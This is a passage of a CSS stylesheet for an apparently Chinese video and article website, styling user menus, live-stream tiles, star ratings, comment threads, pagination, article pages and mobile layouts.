.form-ad .app-img .bottom-tip{margin-top:3px;color:gray;text-align:center;font-size:9pt}
.uc_body{margin:70px auto 0}
.sideMenu{float:left;width:20%;border:1px solid rgba(0,0,0,.04);background:rgba(0,0,0,.02)}
.userInfo-union{position:relative;margin:0 0 30px;padding:15px 0 20px;border-bottom:1px solid rgba(0,0,0,.05);text-align:center;font-size:1.2rem}
.userInfo-photo img{width:95px;height:95px;border-radius:50%}
.userInfo-union p{margin:0 0 2px}
.userInfo-union h2{overflow:hidden;margin:5px 10px 2px;font-weight:400;line-height:1.5}
.sideMenu .menu1{margin-bottom:35px}
.sideMenu .menu1 li{position:relative;padding:0 0 5px;width:100%}
.sideMenu .menu1 li a{display:block;line-height:35px;position:relative;margin:0 -1px;padding:0 1px 0 46px;text-decoration:none}
.sideMenu .menu1 li a:hover,.sideMenu .menu1 li.on a{background-color:#ffb400;color:#fff}
.uc .right{float:right;width:78%}
.uc .tit{padding:0 0 0 1px;height:45px}
.uc .tith{float:left;margin-right:40px;color:#3a3a3a;font-weight:400;font-size:18px;line-height:30px}
.uc .mod_line{margin:0 0 22px;border-bottom:1px solid #e9e9e9}
.nocont{padding:2px 0 2pc;text-align:center;font-size:14px}
.user li{margin-bottom:5px;line-height:35px}
.user li span{padding-right:5px;width:90px}
.uc .ipt,.uc .ipt:focus{padding:0 5px;border-width:1px;border-radius:2px}
#cckkey{width:50%}
.uc .btn{padding:0 15px;width:auto}
.password h3{margin-bottom:5px;font-weight:300}
.password li{margin-bottom:15px}
.password .btn{width:100%}
.uc .col-l{width:70%}
.uc .col-r{width:28.5%}
.table{margin-bottom:1rem;width:100%;max-width:100%}
.table td,.table th{padding:.75rem;border-top:1px solid #eceeef;line-height:1.5}
.table thead th{border-bottom:2px solid #eceeef;vertical-align:bottom}
.table tbody+tbody{border-top:2px solid #eceeef}
.mtips{z-index:99;display:none;visibility:hidden;margin-top:-10px;padding:3px 15px;width:100%;height:0;background-color:rgba(0,0,0,.6);color:#fff;line-height:25px;-webkit-box-pack:justify;justify-content:space-between;align-items:center}
.mtips,.mtxt{position:relative}
.mtxt{padding:0 5px;max-width:100%}
.mgoback{right:auto;left:0}
.mgoback a{padding:0 10px 0 0;color:#fff}
.izb{margin:25px auto}
.zb-nav{padding:0 1%}
.zb-nav a{padding-right:25px}
.zb-nav a.cur{color:#ffb400}
.zb-list:after{clear:both;display:block;content:" "}
.zb-list li{float:left;overflow:hidden;margin:0 1%;margin-top:2.5%;width:18%;border-radius:.3rem}
.zb-list li a{display:block;color:#fff;text-align:center}
.zb-list li a b{display:block}
.zb-list li a img{margin:.2rem auto;height:8.5rem}
.zb-list li a span{display:block;background-color:#f0f0f0;color:#999}
.zb-list li:nth-child(8n+1){background-color:#ffe7ba}
.zb-list li:nth-child(8n+2){background-color:bisque}
.zb-list li:nth-child(8n+3){background-color:#ffd39b}
.zb-list li:nth-child(8n+4){background-color:#e9967a}
.zb-list li:nth-child(8n+5){background-color:#bcee68}
.zb-list li:nth-child(8n+6){background-color:#bcd2ee}
.zb-list li:nth-child(8n+7){background-color:#b4eeb4}
.zb-list li:nth-child(8n+8){background-color:#faebd7}
.zb-list li:nth-child(8n+9){background-color:#bfefff}
.zb-list li:nth-child(8n+10){background-color:#e5e5e5}
.zb-list li:nth-child(8n+11){background-color:#e0ffff}
.zb-list li:nth-child(8n+12){background-color:#ee6a50}
.zb-list li:nth-child(8n+13){background-color:#ffc1c1}
.zb-list li:nth-child(8n+14){background-color:#fffacd}
.zb-plays{z-index:999999;visibility:hidden;overflow:auto;opacity:0;-webkit-transition:all .3s;transition:all .3s;-webkit-perspective:500px;-ms-perspective:500px;-o-perspective:500px;perspective:500px;-ms-transition:all .3s}
.zb-plays,.zb-plays .mask{position:fixed;top:0;left:0;width:100%;height:100%}
.zb-plays .mask{background-color:#fff;opacity:.6;filter:alpha(opacity=60)}
.zb-plays .zb-play{position:absolute;top:0;right:0;bottom:0;left:0;z-index:9;margin:auto;width:75%;height:660px;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:rotateX(-20deg) translateZ(200px) translateY(20%);transform:rotateX(-20deg) translateZ(200px) translateY(20%);-ms-transition:all .3s;-ms-transform:rotateX(-20deg) translateZ(200px) translateY(20%)}
.ipcon{width:100%;height:100%}
.zb-plays .close{position:absolute;top:0;left:100%;display:block;padding:14px 0 1pc;width:70px;background-color:#ffb400;color:#fff;text-align:center;font-size:2.5rem;opacity:.85;filter:alpha(opacity=85)}
.zb-plays .close:hover{color:#fff;opacity:1;filter:alpha(opacity=100)}
.zb-plays .close i{vertical-align:middle;font-size:2.5rem}
.show .zb-plays{visibility:visible;opacity:1}
.show .zb-plays .zb-play{-webkit-transform:rotateX(0) translateZ(0) translateY(0);transform:rotateX(0) translateZ(0) translateY(0);-ms-transform:rotateX(0) translateZ(0) translateY(0)}
html.show{overflow:hidden}

.iptit{color: #ccc}
.iptit p{margin: 5px 0 15px 0;font-size: 1.2rem}
.fjtab{display:inline-block;padding-right:15px}
.xjs .play-list li{display:none}
.xjs_1 .play-list li.zhwli_1,.xjs_2 .play-list li.zhwli_2,.xjs_3 .play-list li.zhwli_3,.xjs_4 .play-list li.zhwli_4,.xjs_5 .play-list li.zhwli_5,.xjs_6 .play-list li.zhwli_6{display:block}
.fjtop,.xjul{overflow:hidden;overflow-x:auto;margin:5px 0;width:100%;white-space:nowrap;-webkit-overflow-scrolling:touch}
.xjul li{display:inline-block;margin:0 15px 0 0;padding-bottom:5px;border-bottom:2px solid transparent}
.xjul li a{color:#999}.xjul li.cur{border-bottom:2px solid #ffb400}
.fjtab.cur,.xjul li.cur a{color:#ffb400}

.score .branch{display:inline-block;margin-left:10px;font-family:Georgia,"Times New Roman",Times,serif;font-size:3.4rem;color:#ffb400}
.mback a:hover{text-decoration: none!important}
/*
star css
*/
.star.score{display:inline-block;position:relative;}
.star.score span{float:left;cursor:pointer}
.star.score span.font-size-12{float:none;top: -6px;position: relative;}
.star img{border:#e0e0e0 1px solid;padding:2px}
.star a:hover img{border:#69f 1px solid;padding:2px}
.score ul{display:block;width:160px;float:left;height:25px;position:relative;background:url(../images/star1.png) top left no-repeat}
.score ul li{float:left}
.score ul li a{display:block;width:16.5px;height:25px;text-indent:-9000px;z-index:20;position:absolute;overflow:hidden}
.score ul li a:hover{background:url(../images/star.png) no-repeat;z-index:2;left:0;cursor:pointer;overflow:hidden}
.score ul a.star_1{left:0}
.score ul a.star_1:hover{width:16.5px}
.score ul a.star_2{left:16.5px}
.score ul a.star_2:hover{width:33px}
.score ul a.star_3{left:33px}
.score ul a.star_3:hover{width:49.5px}
.score ul a.star_4{left:49.5px}
.score ul a.star_4:hover{width:66px}
.score ul a.star_5{left:66px}
.score ul a.star_5:hover{width:82.5px}
.score ul a.star_6{left:82.5px}
.score ul a.star_6:hover{width:99px}
.score ul a.star_7{left:99px}
.score ul a.star_7:hover{width:115.5px}
.score ul a.star_8{left:115.5px}
.score ul a.star_8:hover{width:132px}
.score ul a.star_9{left:132px}
.score ul a.star_9:hover{width:148.5px}
.score ul a.star_10{left:148.5px}
.score ul a.star_10:hover{width:165px}
.star .star_current{background:url(../images/star.png) no-repeat;position:absolute;height:25px;width:33px;display:block;text-indent:-9000px;z-index:1}
.star #star_tip{position:absolute;width:140px;color:#999;font-size:12px;margin-left:0;top:25px;font-style:italic}
.star #star_hover{right:0;width:35px;color:#ffb400;font-weight:700;font-size:13px;position:absolute;top:25px}
.star p{width:100px;float:left;color:#666;position:absolute;left:160px}
.star #star_shi{line-height:28px;font-weight:700}
.star #star_ge{font-size:16px;line-height:30px}
.star p span.star_no{width:110px;clear:both;color:#666;font-style:normal;font-size:12px;display:none}

.play-list ul{display:none}
.text-muted{color:#999}
.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;cursor:pointer}
.form-control:focus{border-color:#ffb400;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}
.form-control::-moz-placeholder{color:#999;opacity:1}
.form-control:-ms-input-placeholder{color:#999}
.form-control::-webkit-input-placeholder{color:#999}
.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}
textarea.form-control{height:auto}
.comment .item{padding:25px 0}
.comment .item .content .form-control{box-shadow:none;min-height:100px;border-radius:5px 5px 0 0;width:100%}
.comment .item .cancel{margin-bottom:15px}
.comment .item .face{padding:2px 10px;border-radius:0 0 5px 5px;background-color:#f2f2f2}
.comment .item .face img{display:inline-block;margin:0 5px 0 0;cursor:pointer;height:24px}
.comment .item .footer{margin:15px 0 0}
.comment .item .ibtn{float:right;display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;border:1px solid #ffb400;background:#ffb400;border-radius:4px;color:#fff}
.comment .item .ibtn:hover{opacity:.8}
.comment .item .footer .icode{float:left;margin-right:10px}
.comment .item .footer .code img{height:35px}
.comment-list{margin: 25px 0}
.comment-list .item{}
.comment-list .item h4{margin:0;padding:15px 0 5px;border-top:1px solid #e2e2e2;font-weight: 300}
.comment-list .item h4 .name{font-size:16px;font-weight:300}
.comment-list .item h4 .text-muted{font-size:14px;float: right;}
.comment-list .item .content{box-shadow:none;position:relative;margin:10px 0 10px;padding:10px;border-radius:5px;background-color:#f2f2f2}
.comment-list .item .content:before{content:"";position:absolute;top:-8px;left:20px;border-left:8px solid transparent;border-bottom:8px solid #f2f2f2;border-right:8px solid transparent}
.comment-list .item .content textarea:focus{outline:0;color:color:#222}
.comment-list .item .content img{display:inline-block;margin:0 5px 0 5px}
.comment-list .item .content .reply{margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #e2e2e2}
.comment-list .item .content .reply h5{margin:0}
.comment-list .item .content .reply p{margin:0}
.comment-list .item .footer{margin-bottom:10px}
.comment-list .item .footer .ag{display:inline-block;margin-right:15px}
.page{text-align:center}
.pagination>li>a,.pagination>li>span{padding:6px 12px;color:#666}
#pager{display:none}
@media (max-width: 767px){
    .comment .item{ padding:0 5px;}
    .comment-list .item h4 .name{font-size: 14px; }
    .comment-list .item h4 .text-muted{ font-size: 12px;}
}

/*
page css
*/
.v-page {font-size: 0}
.v-page a,.v-page em,.v-page span{ font-style: normal;font-size: 14px;margin: 0 3px}
.v-page ul li a,.v-page a,.v-page em,.v-page span {display: inline-block; padding: 8px 15px;border-radius: 4px}
.v-page input{display: none;}
.v-page em{display: none}
.v-page a,.v-page em,.v-page span {border: 1px solid #e2e2e2;background-color: #fff;color: #666}
.v-page a:hover,.v-page span.pagenow {background-color: #ffb400;color: #fff;border-color: #ffb400}
@media (max-width:767px){
	.v-page .pagelink_b,.v-page span.pagenow{display: none}
}

.commentslist{margin-bottom: 25px}
.comment-item{overflow:hidden;padding:15px 0 15px 60px;border-bottom:1px solid #eee}
.comment-item:hover .reply{display:inline-block}
.comment-item:last-child{border-bottom:none}
.comment-item .avatar,.comment-item .avatars{position:relative;float:left;width:40px;height:40px;margin-left:-50px;border-radius:100px}
.comment-item:nth-child(9n) .avatar{background: url(../images/a.jpg) no-repeat;}
.comment-item:nth-child(9n+1) .avatar{background: url(../images/b.jpg) no-repeat}
.comment-item:nth-child(9n+2) .avatar{background: url(../images/c.jpg) no-repeat}
.comment-item:nth-child(9n+3) .avatar{background: url(../images/d.jpg) no-repeat}
.comment-item:nth-child(9n+4) .avatar{background: url(../images/e.jpg) no-repeat}
.comment-item:nth-child(9n+5) .avatar{background: url(../images/f.jpg) no-repeat}
.comment-item:nth-child(9n+6) .avatar{background: url(../images/g.jpg) no-repeat}
.comment-item:nth-child(9n+7) .avatar{background: url(../images/h.jpg) no-repeat}
.comment-item:nth-child(9n+8) .avatar{background: url(../images/i.jpg) no-repeat}

.comment-item .user{margin-right:15px}
.comment-item time{margin-right:15px}
.comment-item footer{font-size:12px;line-height:12px;margin-top:10px;color:#bbb}
.comment-item footer a{color:#bbb}
.comment-item footer a:hover{color:#55595c}
.comment-item .text{color:#666}
.comment-item .text img{max-width:25px;height:auto}

.commentslist>.comment-item .comment-item{border-bottom:none;margin-top:15px;padding-left:65px;padding-right:5px;border-radius:3px;margin-left:-60px;margin-bottom:-10px}
.commentslist>.comment-item .comment-item .text{font-size:12px}
.commentslist>.comment-item>.comment-item{background-color:#F2F2F2;margin-left:0;margin-bottom:0}
.commentslist>.comment-item>.comment-item>.comment-item{background-color:#fff; margin-top: -10px}
.commentslist>.comment-item>.comment-item>.comment-item .user{color: #09bb07}

/*art*/
.iart .more{line-height:70px;padding-left:25px}
.iart .pic:hover{opacity:.8}
.imglist{margin-right:-20px}
.imglist li{width:25%;float:left;padding:0 20px 18px 0}
.imglist li .pic,.imglist_hot .pic{max-height:120px;overflow:hidden;display:block;-webkit-transition:all .2s linear;-moz-transition:all .2s linear}
.imglist li .pic img{min-height:120px}
.imglist li .tc{height:47px;overflow:hidden;padding-top:5px}
.imglist_hot .tabbox{font-size:1.6rem;height:50px;overflow:hidden;padding-top:5px}
.imglist_hot .pic{max-height:305px;min-height:auto}
.imglist_hot .pic img{min-height:120px}
.art-l{width:62%;float:left}
.art-r{width:36%;float:right}
.art-l .tv-l{width:50%}
.art-l .tv-r{width:48%}
.art-r .imglist li{width:50%}
.art-l .tv-l .imglist_hot .pic{max-height:270px;min-height:270px}
.txtlist li{border-bottom:1px #e1e1e1 solid;overflow:hidden}
.txtlist h3{height:30px;margin:20px 0 15px;font-size:22px;line-height:30px;overflow:hidden}
.txtlist li:first-child h3{margin-top:0}
.txtlist p{width:50%;font-size:16px;line-height:22px;float:left;padding-right:10px;margin-bottom:20px;white-space:nowrap}
.art-banner{height:433px;padding-top:17px;background:#1e1e1e;min-width:1000px;margin-bottom:20px}
#jswbox{width:1100px}
#jswbox ul{position:relative;height:400px}
#jswbox li{position:absolute;width:0;height:0;z-index:0;cursor:pointer;overflow:hidden;top:20px;left:10px}
#jswbox li img{width:100%;height:100%;vertical-align:top;float:left;border:0}
#jswbox .next,#jswbox .prev{display:none}

.conte{padding: 15px 30px 20px;border: 1px solid #eaeaea;background-color: #fff;border-radius: 4px;margin: 25px 0}
.article-header{
	margin-bottom: 20px;
	padding: 25px 0;
	border-bottom: 1px solid #eee;
	text-align: center;
}
.article-title{margin-top: 0;font-size: 26px;line-height: 36px;}
.article-title a,
.article-title a:hover{
	color: #555;
	
}

.article-title a span{
	color: #FF5E52;
}
.article-meta{
	font-size: 12px;
	color: #999;
	margin-top: 5px
}
.article-meta .item{
	margin-right: 20px;
}

.article-content{font-size:15px;line-height:25px;word-wrap:break-word;}
.article-content img{margin: 5px 0; display:block;max-width:100%;height:auto}
.article-content h3, .article-content h4, .article-content h5{padding:0 0;margin:20px 0;color: #555;font-weight:bold;}
.article-content h1, .article-content h2{font-weight:bold;margin:20px 0;border-bottom: 1px solid #eee;padding-bottom: 10px;}
.article-content h1{font-size:20px;}
.article-content h2{font-size:18px;}
.article-content h3{font-size:16px;}
.article-content h4{font-size:15px;}
.article-content h5{font-size:14px;}
.article-content ul, .article-content ol{margin:0 0 20px 50px}
.article-content ul{list-style: disc;}
.article-content ol{list-style: decimal;}
.article-content li{margin-bottom: 6px;}
.article-content p{margin-bottom:20px;word-wrap:break-word}
.article-content pre{word-wrap:break-word;}
.article-content table{border-top:solid 1px #ddd;border-left:solid 1px #ddd;width:100%;margin-bottom:20px}
.article-content table th{background-color:#f9f9f9;text-align:center}
.article-content table td,.article-content table th{border-bottom:solid 1px #ddd;border-right:solid 1px #ddd;padding:5px 10px}
.article-content .alignnone{margin:0 auto;}
.article-content .alignleft{float:left;text-align:left;margin-right:10px}
.article-content .aligncenter{margin: 0 auto;text-align: center;display: block;}
.article-content .alignright{float:right;text-align:right;margin-left:10px}
.article-content .wp-caption{margin-bottom: 20px;background-color: #f6f6f6;padding: 10px 10px 1px;max-width: 100%}
.article-content .wp-caption img{margin: 0 0 5px;}
.article-content .wp-caption p{margin-bottom: 10px;text-indent: 0;}
.article-content .wp-caption.alignnone{text-align: center;}
.article-content .wp-caption:hover .wp-caption-text{color: #ffb400;}
.article-content a{text-decoration:underline;color: #ffb400;}
.article-content a:hover{color: #FF5E52;}
.article-content pre,.comment pre{margin:20px 0;font:12px/20px 'courier new';background:#272822;padding:10px 15px;color:#F8F8D4;border:none}
.article-content blockquote{margin: 30px 30px;padding: 15px 20px;font-size: 16px;color: #999;border-left: 5px solid #EEE;}
.article-content blockquote p{margin:0;padding:0;margin-bottom: 10px;}

.p_indent .article-content p{text-indent: 30px;}

.post-copyright{background-color:#eee;font-size:12px;padding:8px 30px;border-radius:2px;color:#aaa;text-align:center;margin-bottom:18px}
.post-copyright a,.post-copyright a:hover{color:#aaa;text-decoration:none}
.post-copyright:hover{background-color:#ffb400;color:#fff}
.post-copyright:hover a{color:#fff}

.article-nav{overflow:hidden;margin-bottom:30px;font-size:14px;color:#bbb}
.article-nav span{float:left;position:relative;width:50%}
.article-nav span.article-nav-next{float:right;text-align:right}
.article-nav span.article-nav-next::before{content:'';position:absolute;left:0;top:0;height:100%;display:block;width:1px;background-color:#eee}
.article-nav a{color:#999;margin-right:10px;display:inline-block}
.article-nav span.article-nav-next a{margin-left:10px;margin-right:0}
.article-nav a:hover{color:#ffb400}

.relates ul{list-style:disc;margin-left:18px;color:#bbb;margin-bottom:30px}
.relates li{margin-top:12px}
.relates a{color:#777}
.relates a:hover{color:#ffb400;}
.relates a span{color:#FF5E52}
.relates a:hover span{color:#ffb400}
.hart.imglist{margin:15px 0 0 0}
.hart.imglist li{width: 100%;padding-right: 0;float: none;display: inline-block;}
.hart.imglist .tc{font-size: 1.2rem;height: auto;}
.hart.imglist li .pic img{min-height: 0}

.iart .ann{margin: 25px 0 10px 0}
.iart .conte{padding: 0;margin-top: 0}
.excerpt{border-bottom:1px solid #eaeaea;padding:20px 20px 20px 255px;overflow:hidden;background-color:#fff}
.excerpt:last-child{border: 0}
.excerpt .post-linkto{text-align:right;margin-bottom:0}
.excerpt-text{padding-left:20px}
.excerpt-text .note{margin-bottom:0}
.excerpt-1{border-radius:4px 4px 0 0}
.excerpt-10{border-radius:0 0 4px 4px}
.excerpt:hover{background-color:#f9f9f9;position:relative;z-index:2}
.excerpt .focus{float:left;margin-left:-235px;width:220px}
.excerpt .thumb{width:220px;height:150px}
.excerpt header{margin-bottom:10px}
.excerpt .cat{color:#fff;background-color:#45BCF9;padding:3px 6px;font-size:12px;display:inline-block;position:relative;top:-2px;margin-right:6px}
.excerpt .cat:hover{opacity:.85;filter:alpha(opacity=85)}
.excerpt .cat i{position:absolute;top:50%;margin-top:-4px;right:-4px;display:inline-block;width:0;height:0;vertical-align:middle;border-left:4px solid #45BCF9;border-top:4px solid transparent;border-bottom:4px solid transparent}
.excerpt h2{display:inline;font-size:18px;line-height:24px;margin-top:0;font-weight:700}
.excerpt h2 a{color:#555}
.excerpt h2 a:hover{color:#ffb400}
.excerpt h2 a span{color:#FF5E52}
.excerpt h2 a:hover span{color:#ffb400}
.excerpt .author,.excerpt .pc,.excerpt .pv,.excerpt time{margin-right:20px}
.excerpt .note{font-size:12px;color:#999;word-wrap:break-word;line-height:20px}
.excerpt .meta{color:#999;font-size:12px;margin-bottom:10px}
.excerpt .meta .fa{margin-right:4px}
.excerpt .meta a{color:#999;// text-decoration:underline}
.excerpt .meta a:hover{color:#ffb400}
.list-comments-r .excerpt .meta .pc{float:right;margin-right:0}
.excerpt .note b,.excerpt h2 b{color:#FF5549}
.excerpt .note b{font-weight:400}


@media (max-width:1024px){body{font-weight:300}
.col-r,.poster_placeholder .btn_fun,.poster_placeholder .p_fun,.searchform{display:none}
.ilogo{margin-right:25px}
.v-rank li .v-tit{width:65%}
.poster_placeholder{width:23%}
.play_source,.txt_intro_con{width:75%}
.play_source_tab a{font-size:1.2rem}
.tv-list{margin-left:-10px}
.tv-list li{padding-left:10px}
.col-l,.play_source,.art-l,.art-l .tv-l,.art-l .tv-r,.txtlist li p{width:100%}
.poster_placeholder .v-pic{height:auto}
.select_con .tv-list .v-pic,.tv-hotlist .v-pic{height:225px}
}
@media (max-width:768px){.sitenav a{margin-right:25px}
#frmLive{height:260px}
.col-r,.goback,.itr .mod:first-child,.poster_placeholder .btn_fun,.searchform,.tv-l,.v_con_box .s-des,.art-banner,.art-r,.js-tab-con .tv-list li:nth-child(7),.js-tab-con .tv-list li:nth-child(8){display:none}
.itr{margin-top:20px}
.col-l,.tv-r{width:100%}
.rank_list dl,.sel_list li,.sort_list dl{width:50%}
.poster_placeholder{width:25%}
.txt_intro_con{width:73%}
.txt_intro_con .txt_list li.li_intro .p_intro{height:110px}
.tv-list .v-pic{height:187px}
.select_con .tv-list .v-pic,.tv-hotlist .v-pic{height:10pc}
.comment{margin:25px 0}
.iplaytop .col-r{display:block;width:100%;min-height:0}
.play-list li{width:33.33%}
.excerpt{padding: 10px 10px 10px 180px;}

	.excerpt .focus{width: 160px;margin-left: -170px;}
	.excerpt .thumb{width: 160px;height: 109px;}
	.excerpt .note{display: none;}
	.excerpt .cat{display: none;}
	.excerpt h2, .excerpt-minic h2{font-size: 16px;line-height: 18px;}
	
	.excerpt-minic{padding: 10px;}
	.excerpt-minic-index h2{font-size: 16px;margin-bottom: 5px;}
	.excerpt-minic .note{font-size: 12px;text-indent: 24px;}

	.excerpt-text{padding-left: 10px;}
	.excerpt-text .meta{margin-bottom: 0;}
.conte{padding: 15px;}
.iart .more{line-height: 3}
}
@media (max-width:544px){.mnav,.mtips{visibility:visible;height:auto}
.mtips{display:-webkit-box;display:flex}
.itopbar,.itopbar.fixed{display:inline-block;margin-bottom:40px;width:100%;height:50px;background:#ffb400}
/* .icon{padding-top:93px} */
.itopbar .sitenav{margin:0 -15px;background:hsla(0,0%,100%,.9)}
.ilogo,.itopbar.fixed .ilogo{float:none;margin:0 60px;padding-top:0;height:50px;text-align:center;line-height:50px}
.ilogo span{display:block;color:#fff;font-size:1.6rem}
.select_list li,.sitenav{float:none;overflow:hidden;overflow-x:auto;border-bottom:1px solid #e7e7e7;white-space:nowrap;font-size:1.4rem;-webkit-overflow-scrolling:touch}
.itopbar.fixed .sitenav a,.itopbar.fixed .sitenav a.cur,.sitenav a{float:none;display:inline-block;margin:0 15px;padding:0;text-align:center}
.a_clist .tv-list li:last-child,.bnav,.col-r,.ibanner .swiper-button-next,.ibanner .swiper-button-prev,.ilinks,.ilogo img,.iselect a,.itr,.mback .sitenav,.mhide,.onsel,.poster_placeholder .btn_fun,.poster_placeholder .p_fun,.rank_list dl,.search-list .item .item_txt .intro_con .p_bottom .s_source,.search-list .item .item_txt .intro_con .tit .s_score,.search-list .item .item_txt .intro_con .txt_list li.li_intro,.sel_list li,.select_list li.mhide,.tv-l,.txt_intro_con .tit .p_txt .em_score,.txt_intro_con .txt_list li.li_intro,.v-page a.mhide,.v_con_box .s-des,.video-tags{display:none}
.tv-list li{padding:0 0 10px 10px}
.searchform{position:absolute;top:0;right:45px;display:none;margin-top:5px;width:85%}
.mshow,.searchform.open{display:block!important}
.ibanner{margin:10px 0 20px}
.tv-hd h2,.txt_intro_con .tit h1{font-size:1.5rem}
.col-l,.isear .col-l,.tv-hd .p_tab,.tv-r,.tv-zy .tv-r{float:none;width:100%}
.iplaytop .col-r,.sort_list dl,.sort_list dl.style2{width:100%}
.sort_list dl{margin:8px 0}
.tv-list li,.v_con_box .tv-list li{width:33.33%}
.ifoot{padding:10px 0}
.tv-hotlist .v-pic,.v_con_box .v-pic{height:165px}
.v_path,.v_path a{padding:5px 0;line-height:normal}
.poster_placeholder,.poster_placeholder .v-pic{width:90pt;height:auto;border-width:1px}
.txt_intro_con{padding-left:10px;width:auto}
.poster_placeholder,.search-list .item .item_pic,.search-list .item .item_txt,.txt_intro_con{float:none;display:table-cell;vertical-align:top}
.txt_intro_con .tit .p_txt{display:block;height:auto;font-size:1.2rem;line-height:normal}
.txt_intro_con .txt_list li{height:auto;font-size:1.2rem;line-height:2}
.search-list .item .item_txt .intro_con .txt_list li,.search-list .item .item_txt .intro_con .txt_list li a,.search-list .item .item_txt .intro_con .txt_list li em,.txt_intro_con .txt_list li a,.txt_intro_con .txt_list li em{height:auto;white-space:normal;line-height:2}
.detail_top{padding:10px 0 15px}
.play_source{width:100%;background-image:-webkit-gradient(linear,left top,right top,from(#33383C),to(#4d5256));background-image:-webkit-linear-gradient(left,#33383c,#4d5256);background-image:linear-gradient(to right,#33383c,#4d5256)}
.play_source_tab{overflow:hidden;overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}
.play_source_tab a{float:none;display:inline-block;padding:1px 5px;font-size:1.2rem}
.play_source_tab a.cur{padding:1px 5px}
.play_num_list a{padding:3px 10px;width:30%;font-size:1.2rem;line-height:2}
.iplays{height:260px}
.iplaytop .col-r,.v-pic img{display:block;height:100%;min-height:0}
.iplaytop{padding:10px 0;background-image:none}
.video-title h1{font-size:1.8rem}
.hoster,.infor{font-size:1.2rem}
.search-list .item .item_pic{padding:0;width:90pt;height:auto}
.search-list .item .item_pic img{min-height:0}
.search-list .item .item_txt{padding-left:10px;width:auto}
.tv-hd{display:inline-block;width:100%;height:auto}
.tv-hd h2,.txt_intro_con .tit h1,.v-border .s_num,.v-border h2 span{line-height:3}
.v-border .s_num{padding:5px 10px;font-size:1.2rem}
.search-list .item{margin-top:15px}
.search-list{padding-bottom:15px}
.tv-hd .imore{padding:10px 0 0;height:auto}
.tv-list{margin-left:-10px}
.v-tips{padding:0 6px;font-size:1rem}
.select_con .v-hd{line-height:3}
.select_con .v-hd .p_tab{padding:0}
.select_con .v-hd .s_num,.v-border .s_num{padding:3px 10px;font-size:1.2rem}
.v_con_box{padding-top:15px}
.searchstart-on,.select_list.open{display:block}
.tv-hd .imore a{height:auto;font-size:1.2rem;line-height:25px}
.iselect{margin:0 -15px;padding:0;height:4px;background:#f5f5f5}
.select_list,.select_list li{padding:3px 0;border:0;font-size:1.2rem}
.select_list li .p_select a{padding:1px 15px}
.select_list li .p_select a.cur,.select_list li .p_select a.cur:hover{border:1px solid #ffb400;border-radius:25px;background:0 0;color:#ffb400}
.comment{margin:15px 0}
.iplaytop .container{padding-right:0;padding-left:0}
.searchform .ipt{border-color:#ffb400}
.mback .itopbar,.mback .itopbar.fixed{margin-bottom:0;border:0}
.mback .mgoback{display:block}
.mback .icon{padding-top:50px}
.auth .logo-auth{height:140px}
.auth .logo-auth a{margin-top:6%}
.auth .form-box{top:14%;left:2%;margin:0;width:96%}
.auth .form-box .form-main,.form-ad{float:none;width:100%;border:0}
.form-ad,.uc_body{margin-top:25px}
.form-ad .app-img{margin-top:10px;width:100%;text-align:center}
.form-ad .app-img .pull-left{width:40%}
.sideMenu,.uc .col-l,.uc .col-r,.uc .right{float:none;width:100%}
.uc .col-r{display:block;margin:25px 0}
.sideMenu .menu1 li a{padding-left:0;text-align:center}
.uc .tit,.uc .tith{line-height:45px}
.stable{overflow:hidden;overflow-x:auto;width:100%;white-space:nowrap;-webkit-overflow-scrolling:touch}
.stable .table{width:970px}
.itopbar.fixed .searchform{margin-top:6px}
.tv-list .v-pic{height:167px}
.tv-zy .tv-r{margin:0}
.tv-zy .tv-list li{width:50%}
.tv-zy .tv-list li:last-child{display:block}
.js-tab-con .tv-list li{width:33.33%}
.tv-hd .p_tab{display:inline-block;padding-top:0;line-height:35px}
.tv-hd .p_tab a:first-child{margin-left:0}
.zb-list li{width:31.33%}
.zb-plays .zb-play{width:100%;height:260px}
.searchform .ibtn{background-color:transparent;color: #ffb400}
}
@media (max-width:375px){.container{padding-right:10px;padding-left:10px}
.tv-list .v-pic{height:148px}
.itopbar.fixed .itr,.itopbar.fixed .searchform{margin-top:6px}
.itopbar.fixed .ilogo{margin-top:0}
}
@media (max-width:320px){.container{padding-right:5px;padding-left:5px}
.tv-list .v-pic,.tvhots .v-pic{height:130px}
}
/* 专题 */
.tv-topiclist,.v-tit{display:block;overflow:hidden}
.tv-topiclist{margin-left:-20px}
.tv-topiclist .v-pic{overflow:hidden;height:auto}
.tv-topiclist li{float:left;padding:0 0 15px 20px;width:50%}
#zhuanti{color: white;text-align: center;font-family: "微软雅黑",arial;}
#zhuanti h3{color: wheat;font-size: 36px;padding-top: 120px;}
/*验证码*/
.mac_verify_img {
	width: 70px;
	height: 30px;
	line-height: 30px;
	vertical-align: middle;
}
.mac_comment,.mac_digg{font-size: 12px;}
.fl {float: left; _display: inline;}
.fr {float: right; _display: inline;}
.clearfix:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0} .clearfix{*zoom:1;}
/*评论*/
.mac_comment { margin-top:5px; padding:10px; padding-left:10px; border:1px solid #C6D9E7; background:#fff; font-family: "Microsoft YaHei"; }


.mac_comment .clearfix::after {
	height: 0px; clear: both; font-size: 0px; display: block; visibility: hidden; content: " ";
}

.mac_comment .cmt_form {
	margin-bottom: 10px;
}
.mac_comment .face_wrap img {
	width: 50px; height: 50px;
}
.mac_comment .input_wrap {
	width: 98%; padding-left: 1%; position: relative;
}
.mac_comment .cmt_wrap .input_wrap {
	width: 98%;
}
.mac_comment .input_wrap textarea {
